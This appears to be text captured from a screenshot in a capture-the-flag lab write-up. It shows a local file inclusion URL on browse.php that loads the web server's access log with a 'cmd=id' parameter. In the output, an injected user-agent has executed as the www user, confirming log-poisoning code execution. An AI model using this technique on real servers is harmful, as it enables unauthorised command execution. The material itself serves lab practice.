 view-source:10.129.1.254/
view-source:10.129.1.254/
Burp Suite Community Edi
Not secure
view-source:10.129.1.254/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id
Line wrap
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
11 10.10.14.109 - - [14/Oct/2022:12:45:28 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36"
12 10.10.14.109 - - [14/Oct/2022:12:45:28 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
13 10.10.14.109 - - [14/Oct/2022:12:46:09 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1629 "http://10.129.1.254/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
14 10.10.14.109 - - [14/Oct/2022:12:46:44 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36"
15 10.10.14.109 - - [14/Oct/2022:12:49:20 +0200] "GET /TestPage HTTP/1.1" 404 206 "-" "uid=80(www) gid=80(www) groups=80(www)
16
17
Yes! Log poisoning!